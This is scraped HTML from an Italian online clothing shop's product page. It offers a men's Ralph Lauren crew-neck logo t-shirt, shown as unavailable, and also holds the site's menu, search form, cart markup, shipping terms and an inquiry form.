href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idGvQQ8JoZ" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idmZw0dUwi" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idGvQQ8JoZ" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idmZw0dUwi" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">t-shirt uomo Ralph Lauren girocollo con logo</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">t-shirt uomo Ralph Lauren girocollo con logo</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            t-shirt uomo Ralph Lauren girocollo con logo                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>RALPH LAUREN</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">t-shirt uomo Ralph Lauren girocollo con logo 710680785_</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-11124'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/11124/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="RALP910030-BLU"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/11124/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11124" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11124" />
        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: 710680785 <br> Colore: Blu <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: 710680785" name="codart"/></div></div>
